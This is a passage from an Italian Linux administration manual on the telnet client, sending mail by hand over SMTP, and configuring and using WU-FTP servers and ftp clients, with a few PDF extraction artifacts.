Tenta di abilitare la modalità di comunicazione '**TELNET LINEMODE**'. Se non è possibile, si cerca di optare per la modalità '**old line by line**'.

• isig | -isig

Abilita o disabilita la modalità '**TRAPSIG**' che riguarda la comunicazione '**TELNET LINEMODE**'.

- edit | -edit Abilita o disabilita la modalità '**EDIT**' che riguarda la comunicazione '**TELNET LINEMODE**'.
- softtab | -softtab Abilita o disabilita la modalità '**SOFT\_TAB**' che riguarda la comunicazione '**TELNET LINEMODE**'.
- litecho | -litecho

Abilita o disabilita la modalità '**LIT\_ECHO**' che riguarda la comunicazione '**TELNET LINEMODE**'.

• ?

Visualizza una breve guida per il comando '**mode**'.

open *host\_remoto* [-l *utente*][-*porta*]

Apre una connessione con l'elaboratore remoto indicato. Se non viene specificata la porta, si utilizza il valore predefinito per le connessioni Telnet.

 $m$ it

Chiude la connessione (se esiste una connessione) e termina l'esecuzione di '**telnet**'. Durante la modalità di comando, è sufficiente premere la combinazione di tasti necessaria a ottenere il codice di EOF per terminare la sessione di lavoro.

send *argomenti*

Permette di inviare uno o più sequenze di caratteri al sistema remoto.

set *argomento valore*

unset *argomento valore*

'**set**' attiva o specifica il valore di una variabile determinata, mentre '**unset**' disabilita o pone al valore di *Falso* la variabile specificata.

! [*comando*]

Permette di eseguire il comando indicato in una subshell all'interno del sistema locale.

status

Visualizza lo stato corrente della connessione.

```
? [comando]
```
Visualizza una breve guida del comando indicato o l'elenco dei comandi disponibili.

### 102.2.2 ˜/.telnetrc

Se l'utente predispone il file '˜/.telnetrc', questo viene letto quando si stabilisce un collegamento. Se al suo interno appare un riferimento all'elaboratore con il quale ci si è collegati, vengono eseguite le istruzioni relative.

Le righe che iniziano con il simbolo '**#**' sono commenti che terminano alla fine della riga.

Le righe che non contengono spazi anteriori, dovrebbero iniziare con il nome di un nodo remoto. Ciò che segue la stessa riga e quelle seguenti, che però cominciano con almeno uno spazio, sono considerate come una serie di comandi da eseguire automaticamente all'atto della connessione con quell'elaboratore.

### 102.3 Colloquiare con una porta

Un cliente Telnet è un ottimo strumento per eseguire una connessione TCP diagnostica con una porta di un nodo, sia remoto che locale. Naturalmente, per poter utilizzare questo sistema occorre conoscere il protocollo utilizzato dal demone con il quale ci si collega. <sup>1</sup>

L'esempio classico è l'invio di un messaggio di posta elettronica attraverso una connessione diretta con il servente SMTP. Dal file '/etc/services' si determina che il servizio SMTP (*Simple Mail*

<sup>&</sup>lt;sup>1</sup>Un cliente Telnet è in grado di utilizzare soltanto il protocollo TCP. I servizi che si basano sul TCP utilizzano un proprio protocollo di livello superiore, ed è questo ciò a cui si fa riferimento.

#### Telnet the contract of  $1027$

*Transfer Protocol*) corrisponde alla porta '**25**', ma si può anche utilizzare semplicemente il nome '**smtp**'. Nell'esempio, si instaura un collegamento con il servente SMTP in funzione nel nodo '**roggen.brot.dg**'.

```
$ telnet roggen.brot.dg smtp[ Invio ]
```
Trying 192.168.1.2... Connected to roggen.brot.dg. Escape character is '<sup>^</sup>]'. 220 roggen.brot.dg ESMTP Sendmail 8.8.5/8.8.5; Thu, 11 Sep 1997 19:58:15 +0200

```
HELO brot.dg[ Invio ]
```
250 roggen.brot.dg Hello dinkel.brot.dg [192.168.1.1], pleased to meet you

#### **MAIL From: <daniele@dinkel.brot.dg>**[ *Invio* ]

250 <daniele@dinkel.brot.dg>... Sender ok

#### **RCPT to: <toni@dinkel.brot.dg>**[ *Invio* ]

250 <toni@dinkel.brot.dg>... Recipient ok

**DATA**[ *Invio* ]

```
354 Enter mail, end with "." on a line by itself
```
**Subject: Saluti.**[ *Invio* ]

```
Ciao Antonio,[ Invio ]
```

```
come stai?[ Invio ]
```
#### **Io sto bene e mi piacerebbe risentirti.**[ *Invio* ]

**Saluti,**[ *Invio* ]

#### **Daniele**[ *Invio* ]

**.**[ *Invio* ]

250 TAA02951 Message accepted for delivery

#### **QUIT**[ *Invio* ]

221 dinkel.brot.dg closing connection Connection closed by foreign host.

## FTP

Quando il trasferimento di file riguarda un ambito che supera l'estensione di una piccola rete locale, non è conveniente consentire l'utilizzo della condivisione del file system (NFS) o della copia remota. A questo scopo si presta meglio il protocollo FTP (*File Transfer Protocol*).

Il servizio FTP viene offerto da un demone che funge da servente e viene utilizzato da un programma cliente in grado di comunicare attraverso il protocollo FTP. Il funzionamento di un programma cliente tradizionale è paragonabile a quello di una shell specifica per la copia di file da e verso un sistema remoto.

In questo capitolo si mostra in modo sommario l'organizzazione del servente FTP della Washington University (WU-FTP), e l'utilizzo di alcuni clienti. Per un approfondimento della configurazione del servente, si deve leggere il capitolo 202.

## 103.1 Identificazione e privilegi

Il sistema di trasferimento di file attraverso FTP richiede una forma di identificazione. Prima di iniziare una sessione FTP è necessario passare per una fase di autenticazione, e in base a questo si potrà accedere ai file del sistema remoto.

Perché un utente registrato venga accettato per una sessione FTP è necessario che abbia una password (non sono quindi ammessi utenti senza password) e una shell valida, cioè compresa nell'elenco del file '/etc/ shells'. Quest'ultimo particolare non è trascurabile, infatti, a volte si sospende l'utilizzo di un'utenza modificando il campo della shell nel file '/etc/passwd': di solito si tratta di uno script che emette un messaggio contenente la motivazione di questa sospensione.

Oltre a queste limitazioni, si utilizza il file '/etc/ftpusers' per determinare quali utenti non possano essere accettati per una sessione di FTP normale. Di solito si tratta dell'elenco degli utenti di sistema: '**root**' '**bin**' '**mail**',...

Se si vuole permettere l'accesso a utenti che non sono registrati nel proprio sistema (si parla di utenti che non sono previsti nel file '/etc/passwd'), è possibile abilitare l'utilizzo dell'FTP anonimo. Per questo è necessario che sia stato previsto un utente speciale nel file '/etc/passwd': '**ftp**'.

ftp:\*:14:50:FTP User:/home/ftp:

A questo utente non deve essere abbinata alcuna password (l'asterisco non corrisponde ad alcuna password) e non deve avere alcuna shell (eventualmente, se si temono accessi indesiderati in altra forma, si può indicare il programma '/bin/false' come shell).

Per utilizzare un FTP anonimo si può accedere identificandosi come '**ftp**', oppure '**anonymous**'. Di norma, viene richiesta ugualmente una password che però non viene (e non può essere) controllata: per convenzione si inserisce l'indirizzo di posta elettronica. <sup>1</sup>

### 103.2 Dal lato del servente

Come già accennato, per poter offrire un servizio FTP, occorre che l'elaboratore disponga del demone '**ftpd**'. Oltre al demone occorre predisporre la directory *home* del servizio FTP anonimo, sempre ammesso che si intenda offrire anche quest'ultimo tipo di servizio.

### 103.2.1 # ftpd

in.ftpd [*opzioni*]

Si tratta del demone per la gestione degli accessi FTP, cioè del programma che si occupa di rendere disponibile l'accesso all'elaboratore per il *File Transfer Protocol*. È gestito dal supervisore '**inetd**' e filtrato da '**tcpd**'. '**ftpd**' interpreta i caratteri jolly, cioè i simboli per i riferimenti a gruppi di file, secondo lo standard della shell C, utilizzando quindi i simboli '**\***', '**?**', '**&**', '**[**', '**]**', '{' e '}'.

Nell'esempio seguente viene mostrata la riga di '/etc/inetd.conf' in cui si dichiara il suo possibile utilizzo.

 $1$ Quando si inserisce il proprio indirizzo di posta elettronica come password per accedere a un servizio FTP anonimo, è sufficiente indicare la parte che precede il dominio, fino al simbolo '**@**' incluso. Quindi, se l'indirizzo fosse '**daniele@dinkel.brot.dg**', basterebbe inserire '**daniele@**'.

Opzioni

 $-d$  |  $-v$ 

Vengono aggiunte informazioni diagnostiche all'interno del registro di sistema.

 $-1$ 

Ogni sessione FTP viene annotata all'interno del registro di sistema.

-t*n*

Permette di specificare la durata espressa in secondi (*n*) del tempo di inattività oltre il quale la sessione FTP viene conclusa automaticamente. Questo parametro è negoziabile anche da parte del cliente. Il valore predefinito è di 15 minuti (900 secondi).

-T*n*

Permette di specificare la durata espressa in secondi (*n*) del tempo massimo di inattività. In questo modo, un cliente non può negoziare una durata superiore.

-a

Stabilisce l'uso da parte di '**ftpd**' della configurazione contenuta all'interno del file '/etc/ ftpaccess'.

 $-A$ 

Disabilita l'uso da parte di '**ftpd**' della configurazione contenuta all'interno del file '/etc/ ftpaccess'. Questa è la modalità predefinita.

 $-L$ 

Ogni comando inviato da parte degli utenti FTP viene annotato all'interno del registro di sistema.

-i

Vengono registrate le operazioni di invio di file da parte dei clienti FTP all'interno di '/var/log/ xferlog'.

 $-\circ$ 

Vengono registrate le operazioni di prelievo di file da parte dei clienti FTP all'interno di '/var/log/ xferlog'.

-u*umask*

Definisce un valore particolare della maschera dei permessi.

### 103.2.2 /etc/ftpaccess

È il file di configurazione di '**ftpd**' per la gestione degli accessi da parte di utenti FTP. Viene utilizzato dal demone '**ftpd**' solo se questo è stato avviato con l'opzione '**-a**'. Segue un esempio del contenuto di questo file.

class all real,guest,anonymous \* email root@localhost loginfails 5 readme README\* login readme README\* cwd=\*

message /welcome.msg login message .message cwd=\*



```
log transfers anonymous, real inbound, outbound
```

```
shutdown /etc/shutmsg
```

```
passwd-check rfc822 warn
```
La sezione 202.3 descrive meglio la configurazione con questo file. In alternativa si può anche leggere *ftpaccess*(5).

### 103.2.3 /etc/ftpconversions

Viene usato da '**ftpd**' per determinare le modalità di conversione dei file compressi. Segue un esempio di questo file.

```
:.Z: : :/bin/compress -d -c %s:T_REG|T_ASCII:O_UNCOMPRESS:UNCOMPRESS
: : :.Z:/bin/compress -c %s:T_REG:O_COMPRESS:COMPRESS
:.gz: : :/bin/gzip -cd %s:T_REG|T_ASCII:O_UNCOMPRESS:GUNZIP
   : : :.gz:/bin/gzip -9 -c %s:T_REG:O_COMPRESS:GZIP
    : : :.tar:/bin/tar -c -f - %s:T_REG|T_DIR:O_TAR:TAR
: : :.tar.Z:/bin/tar -c -Z -f - %s:T_REG|T_DIR:O_COMPRESS|O_TAR:TAR+COMPRESS
: : :.tar.gz:/bin/tar -c -z -f - %s:T_REG|T_DIR:O_COMPRESS|O_TAR:TAR+GZIP
```
In pratica, a seconda di come viene identificato un file durante una sessione FTP, con l'aggiunta o l'eliminazione di un'estensione, si indica implicitamente una conversione di questo. La tabella 103.1 dovrebbe chiarire il meccanismo.



Tabella 103.1. FTP – conversione automatica degli archivi in base alle estensioni utilizzate.

Di solito, questa tecnica di trasformazione automatica non viene utilizzata: i nomi dei file vengono indicati esattamente come sono nella realtà e nessuna conversione ha luogo.

### 103.2.4 /etc/ftpusers

Il file '/etc/ftpusers' viene utilizzato per impedire l'accesso agli utenti indicati al suo interno. L'esempio seguente chiarisce il senso di questo file.

root bin daemon adm lp sync shutdown halt mail news uucp operator games nobody

Come si vede, si vuole evitare che si possa accedere a un servizio FTP normale (non anonimo) utilizzando i nomi degli utenti di sistema, '**root**' incluso. Ovviamente, si possono aggiungere altri nomi di utenti registrati in questo elenco, impedendo così il loro utilizzo del servizio FTP normale (se il servizio FTP anonimo è attivato, continuano a poterlo utilizzare).

### 103.2.5 /etc/ftphosts

Il file '/etc/ftphosts' viene utilizzato per filtrare l'accesso da parte di determinati utenti da determinati nodi.

deny *utente host*...

L'utente indicato non può accedere dai nodi elencati. Questi nodi possono essere specificati in modo completo o in modo parziale, intendendo così un intero gruppo di nodi.

### 103.2.6 Home dell'FTP anonimo

Una volta effettuato il collegamento, l'utente anonimo ('**ftp**' o '**anonymous**') viene posizionato nella directory *home*, in base a quanto indicato nel file '/etc/passwd' nella voce corrispondente dell'utente '**ftp**'. Di solito si tratta della directory '/home/ftp/'.

È bene precisare che l'utente anonimo, dopo la connessione, trova davanti a sé solo la gerarchia che si articola a partire da '˜ftp/', dal momento che il servente FTP esegue la funzione '**chroot()**'. È questo il motivo per cui è necessario che da quel punto siano disponibili alcuni programmi di servizio nella directory '˜ftp/bin/', assieme ad altri elementi essenziali di un file system Unix.

Generalmente, le varie distribuzioni GNU/Linux organizzano già questa directory in modo ragionevolmente corretto. Segue un esempio di struttura di '˜ftp/' che può essere utilizzato in mancanza d'altro. È da tenere presente che le soluzioni legate all'organizzazione e alla sicurezza possono essere diverse da quelle proposte.

È opportuno che nessuna directory sia modificabile, a parte il caso di 'incoming/', descritta più avanti.

•  $"ftp/' 0555_8$ 

Contiene normalmente un file con un messaggio introduttivo. Si tratta di solito del file 'welcome.msg' che deve essere protetto opportunamente: deve essere accessibile solo in lettura a tutti gli altri utenti.

•  $\lq$ <sup>- $\lq$ </sup>ftp/bin/'  $0111_8$ 

Serve a contenere alcuni programmi di servizio indispensabili per le operazioni di FTP. Per esempio, non deve mancare '**ls**'.

Dal punto di vista dell'utilizzo, è sufficiente che tali file siano accessibili in esecuzione, mentre dal punto di vista della sicurezza è necessario che non siano modificabili.

• "ftp/etc/'  $0111_8$ 

Serve a contenere essenzialmente i file 'passwd' e 'group'. È importante che questi file non contengano password, o al massimo che queste non siano reali. La presenza di questi file serve solo a ottenere una conversione tra UID e nome dell'utente, e tra GID e nome del gruppo. In pratica, vengono utilizzati da '**ls**' per generare un listato leggibile della proprietà dei file.

Se la directory '˜ftp/lib/' contiene delle librerie, oltre ai due file già visti, è necessario che sia presente 'ld.so.cache'.

I file contenuti in questa directory devono essere accessibili solo in lettura.

•  $fE_{\rm tp}/\rm{lib}/' 0555_8$ 

Serve a contenere i file di libreria degli eseguibili contenuti in "<sup>\*</sup>ftp/bin/'. Questi file di libreria devono essere accessibili in lettura e in esecuzione, e naturalmente devono essere protetti dalla scrittura.

•  $\text{``ftp/pub'}$  0555<sub>8</sub>

Questa directory può essere organizzata in vario modo. Di solito è il contenitore di file messi a disposizione per il prelievo. In tal caso sarà conveniente che la directory non sia modificabile e che i file siano accessibili solo in lettura.

Per poter rendere disponibile una directory per la ricezione di file, questa deve essere accessibile in scrittura. Di solito si crea la directory 'incoming/' collocata al di sotto di '˜ftp/pub/' o di un'altra sottodirectory, e gli si danno solo i permessi di esecuzione e scrittura, impedendo così la lettura del suo contenuto.

Segue un esempio del contenuto delle directory appena esaminate.



```
pub:
total 0
```
Quello che segue è l'esempio del contenuto del file '˜ftp/etc/passwd'.

root:\*:0:0::: bin:\*:1:1::: operator:\*:11:0::: ftp:\*:14:50::: nobody:\*:99:99:::

Quello che segue è l'esempio del contenuto del file '˜ftp/etc/group'.

root::0: bin::1: daemon::2: sys::3: adm::4: ftp::50:

### 103.2.6.1 Conciliare sicurezza e praticità

Il massimo della sicurezza si ottiene:

- facendo in modo che le directory e i file di '˜ftp/' appartengano all'utente '**root**';
- evitando di concedere permessi in scrittura;
- concedendo i permessi di lettura solo quando necessario.

Da un punto di vista di praticità, o di necessità, può essere opportuno che sia consentito all'utente '**root**' di accedere in lettura e scrittura, altrimenti il lavoro di amministrazione dell'FTP anonimo risulterebbe impedito.

### 103.3 Dal lato del cliente

Per usufruire di un servizio FTP è necessario un programma in grado di comunicare attraverso il protocollo FTP. Per esempio, i navigatori integrati includono anche questa funzionalità. Tuttavia, i programmi tradizionali che funzionano in modo simile a una shell, sono spesso più ricchi di funzionalità.

#### FTP  $\Box$  1033

#### 103.3.1 \$ ftp

#### ftp [*opzioni*] [*host*]

È il programma cliente tradizionale per il trasferimento di file da e verso un nodo remoto. Quando viene avviato con l'indicazione del nome dell'elaboratore remoto, '**ftp**' tenta immediatamente di effettuare il collegamento; diversamente si avvia e attende il comando con il quale questo elaboratore verrà specificato. Se esiste il file '~/.netrc', questo viene utilizzato per automatizzare l'accesso nell'elaboratore remoto. Quando '**ftp**' è in attesa di un comando da parte dell'utente, presenta l'invito seguente (*prompt*): '**ftp>**'.

Alcune opzioni

 $-V$ 

Vengono visualizzati tutti i messaggi.

 $-n$ 

Disabilita l'accesso automatico.

-i

Disattiva la richiesta interattiva durante i trasferimenti multipli di file.

 $-d$ Attiva la modalità diagnostica.

 $-q$ 

Disabilita l'uso dei caratteri jolly per l'indicazione di gruppi di file.

#### 103.3.1.1 Comandi

Come già accennato, quando '**ftp**' è in attesa di un comando da parte dell'utente, presenta l'invito '**ftp>**'. Quello che segue è l'elenco dei comandi che possono essere utilizzati. Se i parametri dei comandi contengono il carattere spazio, questi devono essere delimitati da una coppia di apici doppi ('**"**'). L'elenco è suddiviso per categorie.

Se la lettura di questa sezione è troppo noiosa, si può saltare direttamente a leggere gli esempi della sezione 103.3.2.

#### Shell

#### ! [*comando* [*argomenti*]]

Avvia una shell sull'elaboratore locale, oppure esegue il comando indicato con gli argomenti che gli vengono forniti.

#### Macro

#### \$ *macro* [*argomenti*]

Esegue la macro indicata che si riferisce a un nome di una macro creata con il comando '**macdef**'. Gli argomenti vengono passati alla macro già espansi.

macdef *macro*

Definisce una macro (macro istruzione) attribuendole un nome. La macro può contenere più righe purché consecutive: la prima riga vuota viene interpretata come la fine dell'inserimento. Possono essere inserite un massimo di 16 macro che occupano uno spazio complessivo di 4 096 caratteri. Le macro restano definite fino a che non viene immesso un comando '**close**' che conclude la connessione con un determinato sistema remoto.

La macro viene interpretata nel modo seguente:

• '**\$***n*'

Il simbolo '**\$**' seguito da una o più cifre numeriche viene interpretato come variabile contenente l'*n*-esimo argomento (della macro nel momento in cui viene richiamata).

• '**\$i**'

Il simbolo '**\$**' seguito dalla lettera '**i**' indica che l'esecuzione della macro deve essere ripetuta tante volte quanti sono i parametri forniti alla macro quando viene richiamata. Ogni volta, '**\$i**' rappresenta il parametro per il quale si sta ripetendo l'esecuzione della macro.

Il simbolo '**\**' seguito da un carattere indica il carattere stesso. Per esempio è necessario usare questo simbolo per poter indicare il dollaro senza volersi riferire a uno dei parametri.

#### Identificazione

account [*password*]

Fornisce a '**ftp**' l'informazione sulla password di *account* che a volte viene richiesta da alcuni sistemi per potervi accedere. Se l'argomento password non viene fornito, viene richiesto all'utente di inserirlo.

user *utente* [*password*] [*account*]

Definisce l'identità dell'utente da utilizzare per l'accesso nel sistema remoto. Se password e *account* non vengono forniti, ma sono richiesti nel sistema con il quale ci si intende connettere, questi dovranno essere inseriti al momento del collegamento.

Trasferimento dati

append *file\_locale* [*file\_remoto*]

Aggiunge, in coda, il contenuto del file locale a quello del sistema remoto. Se non viene fornito il nome del file di destinazione, si intende lo stesso nome di quello di origine.

get *file\_remoto* [*file\_locale*] | recv *file\_remoto* [*file\_locale*]

'**get**' e '**recv**' sono sinonimi. Riceve il file remoto indicato, eventualmente rinominandolo come indicato.

mget *file\_remoti*

Esegue un '**get**' multiplo, cioè su tutti i file che si ottengono dall'espansione del nome indicato utilizzando i i caratteri jolly.

newer *file\_remoto*

Esegue un '**get**' del file remoto, solo se risulta essere più recente di quello presente nel sistema locale.

put *file\_locale* [*file\_remoto*] | send *file\_locale* [*file\_remoto*]

'**put**' e '**send**' sono sinonimi. Copia il file specificato nel sistema remoto eventualmente rinominandolo come indicato.

mput *file\_locali*

Espande il nome indicato se contiene dei caratteri jolly ed esegue un '**put**' per tutti questi file, trasmettendoli in sostanza nel sistema remoto.

reget *file\_remoto* [*file\_locale*]

Permette di riprendere il '**get**' di un file remoto quando l'operazione precedente è stata interrotta involontariamente. L'operazione non è sicura e si basa solo sul calcolo della dimensione del file locale per determinare la parte mancante ancora da trasferire.

#### Interruzione del trasferimento

L'operazione di trasferimento può essere interrotta utilizzando la combinazione [ *Ctrl+c* ].

#### Modalità di trasferimento dei dati

ascii

Imposta il tipo di trasferimento in modalità ASCII. Questa è la modalità normale e comunque non è adatta al trasferimento di file i cui byte contengono informazioni anche dopo il settimo bit. Questo tipo di modalità di trasferimento di dati può essere conveniente (ma non necessaria) solo per i file di testo puro che non contengono caratteri speciali di alcun tipo.

binary

Imposta il tipo di trasferimento in modalità binaria. Questa modalità è adatta al trasferimento di qualunque tipo i file.

cr

Attiva o disattiva la trasformazione della sequenza <*CR*><*LF*> in <*LF*> per i trasferimenti ASCII verso il sistema locale. In pratica, converte i file di testo scritti in stile Dos in file corrispondenti in stile Unix. Quando è attivata la modalità, viene eseguita la conversione.

mode [*modalità\_di\_trasferimento*]

Configura la modalità di trasferimento. Il valore predefinito è '**stream**'.

#### runique

Attiva o disattiva la modalità di unicità dei nomi in ricezione. Quando la modalità è attiva, se durante le operazioni di '**get**' o '**mget**', si incontrano nel sistema locale dei file con gli stessi nomi, l'operazione di trasferimento avviene aggiungendo al nome il suffisso '.1', oppure '.2', fino a un massimo di '.99'. La condizione predefinita di questa modalità è di disattivazione.

#### sunique

Attiva o disattiva la modalità di unicità dei nomi in trasmissione. Quando la modalità è attiva, se durante le operazioni di '**put**' o '**mput**', si incontrano nel sistema remoto dei file con gli stessi nomi, l'operazione di trasferimento avviene aggiungendo al nome il suffisso '.1', oppure '.2', fino a un massimo di '.99'. La condizione predefinita di questa modalità è di disattivazione.

struct [*struttura*]

Stabilisce il tipo di struttura da utilizzare per il trasferimento dei dati. Il valore predefinito è '**stream**'.

tenex

Configura il tipo di trasferimento dati in modo da essere compatibile con il sistema usato da un elaboratore remoto che utilizza questo tipo di protocollo.

#### type [*tipo\_di\_trasferimento*]

Attiva o visualizza il tipo di trasferimento dei dati. Il valore predefinito è '**ascii**'. I tipi a disposizione sono i seguenti.

- '**ascii**'
- '**ebcdic**'
- '**image**' (trasferimento binario)
- '**local byte size**'

#### Informazioni

bell

Attiva o disattiva la segnalazione acustica alla fine di ogni operazione di trasferimento di file.

debug [*livello\_diagnostico*]

Attiva o disattiva la modalità diagnostica. Quando questa è attiva, vengono visualizzati i comandi inviati al sistema remoto, evidenziati dal simbolo '**-->**'.

hash

Abilita o disabilita la visualizzazione della progressione delle operazioni di trasferimento utilizzando i simboli '**#**' che rappresentano un blocco di 1 024 byte.

prompt

Attiva o disattiva la modalità di conferma. Se è attiva, durante le operazioni di trasferimento di gruppi di file, viene richiesta la conferma per ogni file.

trace

Attiva o disattiva il tracciamento dei pacchetti. Normalmente è disattivato.

verbose

Attiva o disattiva la modalità con la quale si visualizzano tutti i messaggi legati alla comunicazione con il sistema remoto.

#### Connessione e chiusura

bye | quit

'**bye**' e '**quit**' sono sinonimi. Termina il collegamento e termina l'attività di '**ftp**'.

close | disconnect

Termina la connessione senza uscire dal programma.

open *host* [*porta*]

Apre una connessione con l'elaboratore remoto indicato ed eventualmente anche specificando la porta di comunicazione. Se la modalità di accesso automatico è attiva, '**ftp**' tenta anche di effettuare l'accesso nel sistema remoto.

#### Conversione dei nomi e filtri

#### case

Attiva o disattiva la modalità di trasformazione per cui i nomi dei file trasferiti dal sistema remoto attraverso il comando '**mget**' vengono copiati nel sistema locale utilizzando solo lettere minuscole.

#### form *formato*

Configura il filtro di trasferimento '**form**' in base al formato attribuito. Il valore predefinito è '**file**'.

glob

Attiva o disattiva l'espansione dei nomi di file contenenti caratteri jolly per l'uso con '**mdelete**', '**mget**' e '**mput**'. L'utilità di disattivare l'espansione dei nomi sta nella possibilità di identificare (e trasferire) file con nomi strani che utilizzano simboli speciali che altrimenti sarebbero intesi come jolly (o metacaratteri). L'espansione dei nomi viene fatta in maniera differente a seconda che si riferisca a dati contenuti nell'elaboratore locale, oppure nell'elaboratore remoto. Per le operazioni con '**mput**' che si riferiscono a dati locali da trasmettere, si utilizza il modello della shell C.

Nel caso di '**mget**' e '**mdelete**' che si riferiscono all'acquisizione e alla cancellazione di dati remoti, valgono le regole stabilite dal servente FTP in funzione nell'elaboratore remoto. Per verificare il comportamento dell'espansione dei nomi in un elaboratore remoto è possibile utilizzare il comando '**mls**' nel modo seguente:

mls *file\_remoti* -

———

#### nmap [*modello\_in\_ingresso modello\_in\_uscita*]

Definisce una regola per la trasformazione dei nomi dei file per il collegamento con il sistema remoto. Se non viene fornito alcun parametro, la regola di trasformazione viene annullata.

ntrans [*caratteri\_in\_ingresso caratteri\_in\_uscita*]

Definisce una trasformazione dei caratteri in ingresso con i rispettivi caratteri in uscita per la trasformazione dei nomi dei file quando ci sono incompatibilità con i nomi utilizzati nel sistema remoto. Se non viene fornito alcun parametro, la regola di trasformazione viene annullata.

umask [*maschera*]

Definisce una nuova maschera dei permessi nel sistema remoto. Se non viene specificato l'argomento, si ottiene la visualizzazione del valore corrente di questa maschera.

Operazioni sul sistema remoto

cd [*directory\_remota*]

Cambia la directory corrente nel sistema remoto.

cdup

Cambia la directory corrente nel sistema remoto, portandosi sul livello superiore.

chmod *permessi file\_remoto*

Cambia i permessi sul file remoto.

delete *file\_remoto*

Cancella il file indicato nel sistema remoto.

dir [*directory\_remota*] [*file\_locale*] | ls [*directory\_remota*] [*file\_locale*] nlist [*directory\_remota*] [*file\_locale*]

'**dir**', '**ls**', '**nlist**' sono sinonimi. Elencano il contenuto della directory remota specificata, oppure di quella attuale se non viene indicata. L'elenco viene emesso attraverso lo standard output, quando non viene specificato il file locale all'interno del quale si vuole immettere questo elenco. L'aspetto dell'elenco dipende dal sistema con il quale si sta comunicando. Di solito è molto simile a quello di un '**ls -l**'.

$$
\texttt{mdelete}\ \big[\textit{file\_remoti}\big]
$$

Cancella i file remoti espandendo i caratteri jolly prima di procedere.

mdir *file\_remoti file\_locale* | mls *file\_remoti file\_locale*

'**mdir**' e '**mls**' sono sinonimi. Elencano i file remoti espandendo i caratteri jolly e ne immettono il risultato nel file locale indicato. Se si vuole visualizzare l'elenco, invece di generare un file, si può utilizzare un trattino singolo ('**-**') al posto del nome di questo file. Questo comando è particolarmente importante per verificare la trasformazione dei simboli usati come caratteri jolly sui file del sistema mkdir *directory\_remota*

Crea una directory nel sistema remoto.

modtime *file\_remoto*

Visualizza la data e l'ora dell'ultima modifica del file indicato nel sistema remoto.

pwd

Visualizza il nome della directory corrente del sistema remoto.

quote *argomenti*

Trasmette gli argomenti indicati al sistema remoto esattamente così come vengono scritti.

#### remotestatus [*file\_remoto*]

Se il comando viene dato senza l'argomento, si ottiene lo stato del sistema remoto. Se viene fornito il nome di file remoto, si ottiene lo stato di quel file nel sistema remoto.

rename *origine destinazione*

Permette di cambiare il nome di un file nel sistema remoto.

rmdir *directory\_remota*

Cancella una directory nel sistema remoto.

size *file\_remoto*

Restituisce la dimensione del file remoto.

status

Visualizza lo stato attuale del sistema remoto.

system

Visualizza il tipo di sistema operativo in funzione nel sistema remoto.

#### Operazioni sul sistema locale

lcd [*directory*]

Cambia la directory corrente all'interno dell'elaboratore locale. Se non viene specificato il percorso si intende la directory personale dell'utente.

#### **Help**

help [*comando*] | ? [*comando*]

'**help**' e '**?**' sono sinonimi. Visualizza una breve guida dei comandi.

remotehelp [*comando*]

Permette di richiedere la guida dei comandi al sistema remoto.

#### Proxy

#### proxy *comando\_ftp*

Invia il comando indicato a un altro elaboratore remoto. Questo è un modo per potersi connettere contemporaneamente a due sistemi remoti e di conseguenza di trasferire file tra i due. Per poter iniziare il collegamento con un elaboratore remoto secondario, il primo comando sarà '**proxy open**'. Non tutti i comandi sono disponibili anche per una connessione secondaria; per visualizzarne l'elenco, basta dare il comando '**proxy ?**'. Quando viene aperta la connessione con un elaboratore secondario, i comandi '**proxy**' riguardano il trasferimento di file tra l'elaboratore remoto normale e quello secondario, trattando quest'ultimo come se fosse quello locale.
